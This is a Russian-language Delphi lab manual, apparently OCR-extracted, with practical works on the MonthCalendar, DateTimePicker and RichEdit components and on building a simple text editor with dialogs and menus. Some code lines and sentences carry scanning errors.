

**MonthCalendar** – компонент для выбора или отображения даты. Он очень похож на календарь, который появляется в компоненте **DateTimePicker**, но в отличие от последнего может отображать одновременно несколько смежных месяцев – в зависимости от своих размеров.

#### **Свойства компонента MonthCalendar**



#### **Практическая часть.**

#### **Ход работы.**

1.Создать новый проект.

2.Для окна проекта задать следующие свойства:

- Размер формы: ширина 800 пикселей, высота 600 пикселей.
- Заголовок формы Лабораторная работа № 4.
- Для предотвращения изменения размера окна указанные размеры задать в свойстве Constraints формы.
- 3.С использованием компонентов сконструировать интерфейс программы.



Винтерфейсе использовать:

- 
- | | Для отображения списка цветов текста в поле список ListBox<br>| | Для отображения списка с размерами текста в поле ComboBox
- | | Для отображения текста в текстовом поле Мето
- | | Для дат использовать DateTimePicker и MonthCalendar
- | | Для календаря MonthCalendar настроить свойства CalColors

4. Логика работы программы.

При выборе элемента в списке Цвет текста в Текстовом поле должен измениться цвет самого текста.

Это можно сделать следующим образом:

procedure TForm1.ListBox1Click(Sender: TObject); begin case ListBox1.ItemIndex of

- 0: Memo1.Font.Color :=  $$0000FF; //$ красный
- 1: Memo1.Font.Color := \$005АFF; //оранжевый
- 2: Memo1.Font.Color :=  $$00$ FFFF: //жѐлтый
- 3: Memo1.Font.Color := \$008000; //зелѐный
- 4: Memo1.Font.Color := \$FFFF00; //голубой
- 5: Memo1.Font.Color := \$FF0000; //синий
- 6: Memo1.Font.Color := \$800080; //фиолетовый

end: end:

> Вданном примере цвет, который необходимо выбрать, можно указать не в виде названия (соответствующего обозначения просто может не быть совсем), а в виде шестнадцатеричного кода.

Всякий цвет, используемый в стандартной палитре, имеет три основных цвета - красный, зеленый, голубой - RGB. Все остальные цвета являются производными от этих трех основных. Каждый из этих трех цветов имеет 256 градаций цвета - оттенков. Значения цвета могут быть в диапазоне от 0 до 255. Значению 0 соответствует минимум этого цвета (он otcytctbyet), 255 максимум. Для обозначения объѐма пвета используется  $\equiv$ шестнадцатеричное представление числа: соответственно  $0(10) = 00(16)$  и 255(10) = FF(16). Соответственно, шестнадцатеричный код цвета будет обозначаться в виде

последовательности из трѐх шестнадцатеричных чисел.

Для большинства систем программирования порядок цветов задается в виде RGB, т.е. на первом месте (старший байт) стоит компонент красного цвета, на втором - зеленого, на третьем - голубого. В Delphi этот порядок - обратный, т.е. BGR. Следовательно, там, где в обычной ситуации, например в HTML, красный цвет обозначается как \$FF0000, то в Delphi -\$0000FF.

Более подробно все именованные цвета (140 цветов) перечислены в Приложении 4.

Для изменения цвет текста в текстовом поле Memo используется список с перечнем размеров шрифта – ряд чисел от 8 до 24 с интервалом 2.

Для изменения можно использовать процедуру следующего вида:

procedure TForm1.ComboBox1Change(Sender: TObject); begin case Combobox1.ItemIndex of

- $\text{Memol.Font.Size} := 8$ :
- $\text{Memo1.Font.Size} := 10$ :
- $\text{Memo1.Font.Size} := 12;$
- $\text{Memo1.Font.Size} := 14;$
- $\text{Memo1.Font.Size} := 16;$
- $\text{Memo1.Font.Size} := 18;$
- $\text{Memo1.Font.Size} := 20;$
- $\text{Memo1.Font.Size} := 22;$
- $\text{Memo1.Font.Size} := 24$ ;

end;

end;

Для расчѐта количества дней между выбранными датами в списке с датами и календаре используются процедуры с одинаковым содержимым. Для списка дат – процедура на событие OnChange, а для календаря создаѐтся процедура на событие – OnClick.

Содержимое этих процедур может быть одинаковым и иметь следующий вид:

var z: integer; //Объявим переменную для расчѐта числа дней

begin

//Используем функцию расчѐта количества дней межу двумя датами из разных календарей z:= DaysBetween(DateTimePicker1.Date, MonthCalendar1.Date); //Полученное числовое значение отображаем в текстовой метке. Label9.Caption :=  $IntToStr(z);$ 

end;

# Очень важное замечание по работе с датами!

При использовании данных, имеющих тип данных и применении компонентов, работающих с датами, при компиляции приложения вначале возникает ошибка. В окне сообщений указано на то, что использован неопределенный идентификатор - в роли неопределенного идентификатора выступает имя одной из функций, выполняющей обработку данных в формате даты. Это происходит по той причине, что при uses! Необходимо дописать в использовании функций работы с датами необходимо в этот блок заголовочную часть проекта дополнительно добавить

имя модуля DateUtils. Данный модуль из библиотеки модулей Delphi содержит функции и процедуры

работы с датами, однако автоматически он не добавляется в блок

имя модуля! После дополнения этого модуля блок uses может иметь следующий вид:

**uses** 

Windows, Messages, SysUtils, Variants, Classes, Graphics, Controls, Forms, Dialogs, StdCtrls, ComCtrls. DateUtils:

## Практическая работа № 13.

#### Тема: Создание интерфейса программы. Диалоговые компоненты и система меню.

#### Пель:

- $\overline{B}$ Текстовое поле RichBox.
- $\overline{B}$ Диалоги OpenDialog, SaveDialog, FontDialog, PrintDialog.
- $\overline{B}$ Использование текстового и контекстного меню

#### Теоретическая часть.

Компонент RichEdit представляет собой многострочное редактируемое текстовое поле, работающее с форматом RTF (Rich Text Format - расширенный текстовый формат).

Rich Text Format (RTF) - тип файлов, используемый для переноса форматированных текстовых документов между приложениями, в том числе работающими на различных платформах, таких как IBM и «Макинтош». Это формат файлов, который распознают большинство программ обработки текстов. Применяется, если документ, созданный в олной программе, нужно прочесть в лругой программе обработки текста или в текстовым редакторе Microsoft Word любой версии.

Текст в формате RTF при просмотре его в стандартном текстовом редакторе Блокнот, который не работает с форматированием в тексте, а использует только символы из стандартного набора ASCII-кодов (ANSI- кодов), будет отображаться в виде кодированного текста.

{\tf1\ansi\ansicpg1251\uc1\deff0\stshfdbch0\stshfloch0\stshfhich0\stshfbi0\deflang1049\deflan gfe1049{\fonttbl{\f0\froman\fcharset204\fprq2{\\*\panose 02020603050405020304}Times New Roman; }

{\f2\fmodern\fcharset204\fprq1{\\*\panose 02070309020205020404}Courier

New: {{f3\froman\fcharset2\fprq2{\\*\panose}}

05050102010706020507}Symbol;}{\f10\fnil\fcharset2\fprq2{\\*\panose}

0500000000000000000000}Wingdings;} {\f39\froman\fcharset0\fprq2 Times New

Roman; Hf37\froman\fcharset238\fprq2 Times New Roman

CE: {{\f40\froman\fcharset161\fprq2 Times New Roman

Greek; {\f41\froman\fcharset162\fprq2 Times New Roman Tur; }

Delphi позволяет использовать текстовое поле RichEdit для работы с текстом практически любой длины. На его основе можно создать приложения для обработки текстовой информации – простейший текстовый редактор.



### **Свойства компонента TRichEdit**

#### Метолы компонента **TRichEdit**



#### Диалоговые компоненты.

| | состав Windows входит ряд типовых диалоговых окон, таких как окно выбора загружаемого файла, выбора шрифта, настройки принтера и т. д. В Delphi реализованы классы, объекты которых дают программисту удобные способы создания и использования таких окон. Соответствующие компоненты расположены в палитре компонентов Dialog.

Работа со стандартными диалоговыми окнами осуществляется в три этапа.

Вначале на форму помещается соответствующий компонент и осуществляется настройка его свойств (следует заметить, что собственно компонент не виден в момент работы программы, видно лишь создаваемое им стандартное окно). Настройка свойств может проходить как на этапе конструирования, так и в ходе прогона программы.

На втором этапе осуществляется вызов стандартного для классов диалоговых окон метода Execute, который создает и показывает на экране диалоговое окно. Вызов этого метода обычно располагается внутри обработчика какого-либо события. Например, обработчик выбора в меню команды Открыть файл может вызвать метод Execute компонента TOpenDialog, обработчик щелчка на кнопке Сохранить панели инструментов может вызвать такой же метод компонента TSaveDialog и т. д. Только после обращения к методу Execute на экране появляется соответствующее диалоговое окно. Это окно является модальным, поэтому сразу после обращения к методу Execute дальнейшее выполнение программы приостанавли-вается до тех пор, пока пользователь не закроет окно. Поскольку Execute — логическая функция, она возвращает в программу значение True, если результат диалога с пользователем был успешным. Проанализировав результат вызова метода Execute, программа может выполнить третий этап — использовать введенные с помощью диалогового окна данные — имя файла, параметры принтера, выбранный шрифт и т. д.

# TOpenDialog и TSaveDialog — окна открытия и сохранения файлов

Kомпоненты TOpenDialog и TSaveDialog имеют идентичные свойства и, поэтому рассмотрим их вместе.

Свойство FileName содержит путь поиска и выбранный файл при успешном завершении диалога с пользователем. Программа может применять это свойство для доступа к файлу с целью читать из него данные (TOpenDialog) или записывать в него (TSaveDialog). Пользователь может ввести произвольное ИМЯ И, следовательно. указать несуществующий файл. Для записи это не имеет значения, но при чтении отсутствие файла может привести к краху программы. Чтобы избежать этого, можно проверить

существование файла глобальной функцией FileExists, или использовать механизм обработки исключительных ситуаций.

Свойство Filter используется для фильтрации (отбора) файлов, показываемых в диалоговом окне. Это свойство можно устанавливать с помощью специального редактора на этапе конструирования формы или программно. Для доступа к редактору необходимо использовать свойство Filter окна инспектора объектов. При программном вводе фильтры задаются одной длинной строкой, в которой символы вертикальной черты | служат для разделения фильтров, а также для отделения описания фильтруемых файлов от соответствующей маски выбора. Например, следующий оператор задает две маски для отбора файлов с расширениями PAS и TXT:

OpenDialogl.Filter := 'Текстовые файлы |\*.txt| Файлы Паскаля | \*.pas';

Установить начальный каталог позволяет свойство InitialDir. Например:

OpenDialogl.InitialDir := 'c:\program files\borland\delphi6\source';

 $K$ помощью свойства DefaultExt формируется полное имя файла, если при ручном вводе пользователь не указал расширение. В этом случае к имени файла прибавляется разделительная точка и содержимое этого свойства.






Основное свойство диалога TFontDialog – Font. Оно имеет атрибуты те же, что и атрибуты выделенного фрагмента текста для поля RichEdit:

- $\overline{1}$  $Color$  – цвет текста;
- $\overline{\phantom{a}}$ Name - тип шрифта (гарнитура);
- $\overline{\phantom{a}}$ Style - стиль (обычный, полужирный, курсив, подчеркнутый);
- $\overline{\phantom{a}}$ Size - размер шрифта.

Это обстоятельство позволяет программно задавать параметры шрифта для выделенного текста выбором из диалогового окна FontDialog.

### Диалог TPrintDialog.

Позволяет обращаться к стандартному диалоговому окну для выбора параметров печати. Для обращения из программы для этого используется метод Excecute().

Компонент **TMainMenu** (Главное меню) позволяет создавать главное меню формы. Для создания структуры меню на компоненте, добавленном в форму, щелкнуть правой кнопкой мыши и выбрать команду Menu Designer.



√{ редакторе структуры меню можно добавлять пункты меню, вложенные в них подменю и команды. Каждый пункт меню аналогичен кнопкам и для каждого пункта меню в дальнейшем необходимо дописать программный код, выполняемый в программе по щелчку на выбранном пункте.

Главное меню является общим для всех компонентов формы. Для каждого компонента формы можно использовать контекстное (динамическое, всплывающее, системное) меню, вызываемое щелчком правой кнопки мыши на компоненте. Компонент **ТРорирМени** позволяет создавать пункты меню так же как и для главного меню.

### Практическая часть.

## Ход работы.

- Создать новый проект.  $\mathbf{c}$
- Для окна проекта задать следующие свойства:  $\mathbf{c}$

Размер формы использовать произвольный. Размеры формы могут и должны меняться по ходу выполнения программы.

Заголовок формы – Лабораторная работа № 6. Текстовый редактор.

с С использованием компонентов сконструировать интерфейс программы.



1. форму необходимо добавить следующие компоненты:

Текстовое поле RichEdit. Размер этого компонента должен быть настроен не в конструкторе, а программно.

Диалоговые компоненты OpenDialog, SaveDialog, PrintDialog, FontDialog.  $\top$ Компоненты MainMenu и PopupMenu

5. Для задания полю RichEdit соответствующих размеров относительно размеров формы при прогоне программы необходимо использовать событие OnActivate. В созданной процедуре для компонента RichEdit необходимо задать следующие параметры:

Положение левого верхнего угла поля RichEdit относительно формы. Это можно сделать с использованием следующих команд:

 $Richard1. \text{Left} := 5$ ;  $Richard:Top := 25$ :

Данные координаты задаются относительно левого верхнего угла формы. Для задания положения правого нижнего угла поля RichEdit удобнее всего использовать не абсолютный размер, а относительный размер, который будет автоматически затем меняться при изменении размера формы. Это можно сделать с использованием следующих команд:

 $Richard1.Width := Form1.Width - 18$ : RichEdit1.Height := Form1.Height - 65;

Для того, чтобы при изменении размера формы при выполнении программы размер поля RichEdit также менялся по той же закономерности, не обязательно дублировать предыдущие четыре команды в другой процедуре. Событие, возникающее при изменении размера формы при прогоне программы, OnResize может использовать написанный уже программный код в предыдущей процедуре. Для этого в Инспекторе

объектов в свойствах формы во вкладке Event (События) в событии OnResize необходимо не дважды щѐлкнуть в поле с этим событием (иначе будет создана соответствующая процедура), а в строке этого события из списка справа выбрать аналогичную процедуру – в данном случае это будет процедура FormActivate. После написания данной процедуры проверьте работу программы и измените произвольно размер окна

(формы). Необходимо убедиться, что вместе с изменением размера формы, меняется и размер поля RichEdit.

… Текстовое меню формы (TMainMenu) должно содержать три пункта меню и подпункты:



Для каждого пункта меню необходимо будет написать соответствующую процедуру. Для создания процедуры необходимо компонент меню с нужной командой выбирать в дереве объектов. Каждый пункт меню обозначен именем вида: N1, N2 и т.д.

Например, процедура для открытия файла может иметь следующий вид:

//Процедура открытия текстового файла

//Задаём фильтр в окне проводника для файлов с типами txt и rtf Form1.OpenDialog1.Filter := 'Текстовые файлы (\*.txt)|\*.txt| Форматированный текст

 $(*.rtf)|*.rtf;$ 

//открываем диалоговое окно для открытия файлов Form1.OpenDialog1.Execute(); //Загружаем в поле RichEdit1 файл с именем, выбранным в окне проводника Form1.RichEdit1.Lines.LoadFromFile(Form1.OpenDialog1.FileName);

Процедура сохранения файла в простейшем виде может иметь следующий вид:

//Процедура сохранения файла в формате RTF Form1.SaveDialog1.Execute(); RichEdit1.Lines.SaveToFile(SaveDialog1.FileName+'.rtf');

15. данном примере для задания файлу определѐнного обозначения типа файла использовано текстовое выражение, которое будет автоматически добавляться к имени файла, введѐнного пользователем при сохранении в поле Имя файла. Тип файла .rtf будет по умолчанию добавлен к имени любого сохраняемого файла.

Для изменения параметров шрифта выделенного текста должно использоваться диалоговое окно Шрифт (компонент FontDialog). Один из вариантов программного кода может иметь вид:

//Процедура изменения параметров шрифта

Form1.FontDialog1.Execute();

